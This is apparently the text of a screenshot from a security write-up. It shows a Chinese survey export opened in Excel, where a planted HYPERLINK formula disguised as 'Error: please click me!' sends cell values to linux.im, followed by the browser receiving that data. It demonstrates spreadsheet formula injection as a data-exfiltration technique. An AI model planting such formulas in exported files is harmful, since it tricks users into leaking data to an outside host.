 Microsoft Excel - 465864_seg_1
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 工具(T) 数据(D) 窗口(W) 帮助(H)
100% 宋体 12 B
D2 fx =HYPERLINK("http://linux.im?test="&A2&A3,"Error: please click me!")
A B C D E F G H I
1 编号 开始答题时 结束答题时 自定义字段 1.您使用过 2.您的性别 3.您的年龄 4.您的婚姻 5.您的最高
2 1 ######## ######## Error: please click me! A.使用过 A.男 C.26-30岁 B.未婚 D.本科
3 2 ######## ######## A.使用过 A.男 D.31-40岁 B.未婚 B.高中/中
4 3
5
6
7
8
9
10
11
12
13
14
15
Index - Linux.im - Windows Internet Explorer
http://linux.im/?test=12
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 Index - Linux.im
Posted by Linux.im
原本丢掉的跨站漏洞 - JavaScript 特性利用
Pandora V1.0.0